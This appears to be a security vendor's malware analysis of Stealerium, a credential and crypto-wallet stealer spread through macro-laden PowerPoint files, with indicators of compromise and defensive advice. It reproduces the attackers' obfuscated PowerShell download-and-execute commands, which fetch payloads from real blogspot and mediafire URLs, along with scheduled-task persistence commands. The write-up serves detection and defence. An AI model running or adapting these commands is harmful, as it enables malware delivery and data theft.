The Uptycs threat research team has recently identified an attack campaign that uses Stealerium, a type of stealer malware. It’s delivered through Microsoft Office attachments containing malicious macros. Once activated, it’s capable of stealing sensitive information such as network information, system information, screenshots and login credentials for cryptocurrency wallets.
In general, stealer malware is used by cybercriminals focused on pilfering account credentials. Uptycs observed an increase in Stealerium promotion on hacker forums. It’s worrisome in that it can be injected into legitimate processes, thus making it difficult to detect and remove as detailed in this technical analysis.
Coded in C#, the Uptycs team identified an open source version of the malware available on GitHub. We suspect threat actors have likely modified this to launch attacks via PowerPoint presentations. Here the miscreants leverage PowerPoint, but it's feasible for them to use other Office applications for their malicious purposes.
Infection Flow
Figure 1 - Stealerium infection flow
A PowerPoint (.ppam) file prompts a victim to enable macros when run. When enabled, a pop-up window displays a "Loading PDF" message and an OK button. Clicking that infects the victim’s system.

Figure 2 - PowerPoint execution with pop-up window
Threat actors upload malicious files in the form of text files to online storage sites to easily spread their malware globally. Stealerium uses PowerShell to download a file named 2.txt from such an online site.
Figure 3 shows the Stealerium process flow.

Figure 3 - Stealerium process flow
Technical Analysis
Text file contents (2.txt)
Upon execution, Stealerium terminates PowerPoint and deletes all .ppam files in the Desktop and Downloads folders of a victim’s computer. It then creates a new subfolder in the %ProgramData% folder and places the following four files there (figure 4)—in addition to its startup location.

Figure 4 - Dropped files
These enable the malware to persist even after a reboot. Its ability to steal information remains intact.
CypherDeptography.~+~
This file has an unknown extension and contains code for the stealer payload executed by its three JavaScript companions.

Figure 5 - Unknown extension file contains two variables
Two variables (highlighted) are shown in figure 5.
- AntiCrisper holds hexadecimal code for the Stealerium malware.
- GORMAX32 is a string that leads to another level of encoded data. Once decrypted, it’s revealed to be a combination of binary and script files (as follows).
Binary file – This DLL loads RegSvcs and Msbuild.

Figure 6 - Injection function
Script file – Modifies Windows Defender by adding exclusion paths and extensions as well as disabling certain features.

Figure 7 - Windows Defender modification
JavaScript files
The aforementioned JavaScript files attempt to execute the stealer payload using a PowerShell script. And they’re scheduled to run at specific times using Windows Task Scheduler.
Drivers.js – This uses a PowerShell command and the same process flow shown in figure 3 to download the aforementioned 2.txt file from a specific URL.
PowerShell command line:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -eP Bypass -c (I'w'r('https://2kfjdkfj.blogspot.com/atom.xml') -useB) | .('{1}{0}'-f'eX','I') | ping 127.0.0.1
OneDriveUpdate.js and OutlookUpdate.js – These read the CypherDeptography.~+~ file and use the Windows PowerShell command line to execute code intended to steal the victim’s computer data.
Stealerium payload
This stealer performs the following:
- Evades detection by antivirus and endpoint detection and response (EDR) systems
- Collects potentially sensitive information from a targeted system
- Relays a stolen information report to an attacker-controlled server. A payload description section contains a Github project link

Figure 8 - Payload description includes a Github link
It’s coded to extract data from infected devices using various functions (figure 9).

Figure 9 - Payload functions
Analysis
Delayed Execution
Using a sleep function to postpone execution assists malware in evading detection by sandbox systems.
Anti-analysis
The malware employs anti-analysis techniques prior to its execution, such as checking for specific tools and environment settings. If it detects it’s running in an environment that would likely be used for analysis, it halts execution to evade detection.
|
Anti-Analysis |
Details |
|
Debugger |
Use isDebuggerPresent() API to check if a debugger |
|
Emulator |
Check if system is running on an emulator by comparing date and time |
|
Hosting |
Compare system IP address to known IP addresses associated |
|
Processes |
Check if certain processes are running on the infected system, e.g., process hacker, netstat, netmon, tcpview, wireshark, filemon, regmon, cain |
|
SandBox |
Check for presence of specific DLL files commonly used |
|
VirtualBox |
Check OS environment |
Keylogger
Stealerium monitors the victim's keyboard and stores information in log files. It also captures screenshots from the webcam and desktop; these are also stored in log files and sent to the attacker's server.
Browser
The stealer specifically targets Chromium-based (e.g., Chrome, Edge) and Firefox web browsers. It collects and forwards data such as cookies, bookmarks, browsing history, autofill information, passwords, browser extensions, and credit card details. It also targets banking and cryptocurrency services accessed through browsers.

Figure 10 - Gathered sensitive information
Account Information
The malware gathers information from a wide range of other sources as well. This includes Discord tokens, FileZilla host data, autorun modules, directory structure, and data from Outlook email accounts.
It collects details of VPN clients such as NordVPN, OpenVPN, and ProtonVPN. And it captures session data from popular games such as BattleNet, Minecraft, and Uplay, in addition to messengers (Skype, Element, Telegram, Pidgin) and Crypto Wallets (Zcash, Armory, Bytecoin, Jaxx, Exodus, Ethereum, Electrum, AtomicWallet, Guarda, Coinomi, Litecoin, Dash, Bitcoin).

Figure 11 - Gathered system information via functions
Victim system information
Stealerium attempts to gather other data, too, including IP details, system information, running process data, directory structure details, and more (figure 11). All can be used by an attacker for malicious purposes.
The following table lists the types of information it can exfiltrate.
|
Data Theft |
Details |
|
ActiveWindows |
Gathers a list of running system processes along with their executable paths, saving all to a “Windows.txt” file. |
|
DesktopScreenshot |
Captures system desktop screenshot to "Desktop.jpg" file. |
|
DirectoryTree |
The malware contains a list of folders (e.g, Desktop, My Documents, My Pictures, My Videos, Startup, Downloads, Dropbox, OneDrive, TEMP) and examines all subfolders and files within. It stores this data as a tree structure. |
|
FileGrabber |
Collects all files from specific folders, including Desktop, My Documents, My Pictures, Downloads, Dropbox, OneDrive, and TEMP. |
|
Info |
Collects specific system information, including IP, machine, and virtualization details, saving it all in an "info.txt" file. |
|
InstalledApps |
Collects installed application details by running a "SELECT * FROM Win32_Product" query. Details include application name, version, and publisher. The malware saves this data as "Apps.txt". |
|
ProcessList |
Gathers the execution path and process ID for non-system processes by way of a "SELECT ExecutablePath, ProcessID FROM Win32_Process" query. This data is saved as "Process.txt". |
|
ProductKey |
The malware retrieves the Windows product key from SOFTWARE\Microsoft\Windows NT\CurrentVersion\DigitalProductId in the system registry. It’s stored in "ProductKey.txt". |
|
SystemInfo |
Gathers the system's public IP, local IP, default gateway, user name, computer name, OS version, CPU name, GPU name, amount of RAM, system date, screen metrics, battery information, number of connected cameras, any indication of virtualization software (e.g., VirtualBox, Sandbox, Emulator, Debugger), running process details, any indication of hosting or cloud services, and details of any installed antivirus software. |
|
WebcamScreenshot |
Collects details (e.g., manufacturer, device name, description) of connected cameras by running the "SELECT * FROM Win32_PnPEntity WHERE (PNPClass = 'Image' OR PNPClass = 'Camera')" query. |
|
Wi-Fi |
Scans available Wi-Fi networks by running the "chcp 65001 && netsh wlan show networks mode=bssid" command. This returns the network name (SSID), signal strength, channel, and BSSID, saving the data in a "ScanningNetworks.txt" file. |
The following pertains to the startup location, scheduling of tasks, and the command line used for Stealerium execution.
Stealer Persistence
- C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\CypherDeptography.~+~
- C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Drivers.js
- C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\OneDriveUpdate.js
- C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\OutlookUpdate.js
Scheduled Task
- "C:\Windows\system32\schtasks.exe" /create /sc MINUTE /mo 132 /tn Driversed /F /tr "wscript.exe //b //e:jscript C:\\ProgramData\\MegamindCypher\\Drivers.js"
- "C:\Windows\system32\schtasks.exe" /create /sc MINUTE /mo 120 /tn MainChrome /F /tr "wscript.exe //b //e:jscript C:\\ProgramData\\MegamindCypher\\OneDriveUpdate.js"
- "C:\Windows\system32\schtasks.exe" /create /sc MINUTE /mo 143 /tn ChromeUAC /F /tr "wscript.exe //b //e:jscript C:\\ProgramData\\MegamindCypher\\OutlookUpdate.js"
CommandLine
Powershell iwr -uri https://www.mediafire.com/file/1tmrvg4sh6qpfy7/2.txt/file -UseB -UseDefaultCredentials | &('MMM'.replace('MMM','I')+'dildo'.replace('dildo','EX'))
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EP Bypass -c Get-Content -RAW C:\ProgramData\MegamindCypher\CypherDeptography.~+~ | .('{1}{0}'-f'eX','I') | ping 127.0.0.1
Conclusion – Detect and Block Stealerium Attacks
To defend against malware attacks such as Stealerium, Uptycs recommends to:
- Keep all software and OS up to date with the latest security patches.
- Avoid clicking on suspicious links or opening attachments from unknown sources.
- Use a firewall to block unauthorized access to your computer.
- Use a strong and unique password for every online account.
- Regularly update passwords to reduce the risk of a large-scale attack.
Enterprises must have tight security controls and multi-layered visibility coupled with security solutions to identify and detect malware such as Stealerium. For example: Uptycs’ EDR engine detected Stealerium activity by correlating generic behavioral rules and YARA process scanning capabilities.
Uptycs EDR Detection
In addition to having YARA built-in, Uptycs EDR customers can easily scan for Stealerium since our tool is armed with other advanced detection capabilities. EDR contextual detection provides important details about identified malware. Users can navigate to the toolkit data section in the detection alert, then click on the name of a detected item to reveal its profile (figure 12).

Figure 12 - Uptycs EDR detection
Stealerium IOCs
|
File Name |
MD5 hash |
|
PURCHASE ORDER91273_2.ppam |
8578a0d6e112dd2a05305457edbbaafc |
|
2.txt |
b7781f611ebd2957b69301fa73b58426 |
|
Drivers.js |
03a2630a1bb1ab1c895baffc49e9dea1 |
|
OneDriveUpdate.js |
dba979f7dedbf00c8dfb89b554ad2905 |
|
OutlookUpdate.js |
6a170af7973e13d5a65e828d40648bb3 |
|
CypherDeptography.~+~ |
3496cdbc3b12c98285b0bb207a011df0 |
|
Atom.xml (2.txt) |
b7781f611ebd2957b69301fa73b58426 |
|
Loader DLL |
b05c9acbcefe5b1b3d32d499baf3b7ed |
|
Stealerium stealer.exe(Memory) |
153e8b4faf9ffac7990bd7cc7724bae1 |
Domain/URL
The URLs were utilized by malware.
|
https[:]//www.mediafire.com/file/1tmrvg4sh6qpfy7/2.txt/file |
|
https[:]//2kfjdkfj.blogspot.com/atom.xml |
|
ip-api[.]com |





